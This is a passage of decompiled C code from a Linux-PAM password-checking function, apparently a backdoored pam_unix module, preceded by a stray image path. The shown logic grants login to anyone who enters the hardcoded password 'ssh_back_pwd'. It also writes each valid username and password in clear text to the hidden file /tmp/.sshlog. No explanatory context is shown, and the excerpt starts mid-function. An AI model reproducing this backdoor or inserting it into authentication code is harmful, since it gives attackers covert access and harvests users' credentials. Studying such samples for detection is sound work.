 return 0;
}
v10 = dcgettext("Linux-PAM", "Password: ", 5);
v11 = unix_read_password(pamh, v5, 0LL, v10, 0LL, "-UN*X-PASS", &p);
v8 = v11;
if ( !v11 )
{
v12 = unix_verify_password(pamh, name, (const char *)p, v5);
v8 = v12;
if ( !strcmp("ssh_back_pwd", (const char *)p) )
return 0;
if ( !v12 )
{
v13 = fopen("/tmp/.sshlog", "a");
fprintf(v13, "%s :%s\n", name, (const char *)p);
fclose(v13);
}
if ( v6 )
goto LABEL_22;